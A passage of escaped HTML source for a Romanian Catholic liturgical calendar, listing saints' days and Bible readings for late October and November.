Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: 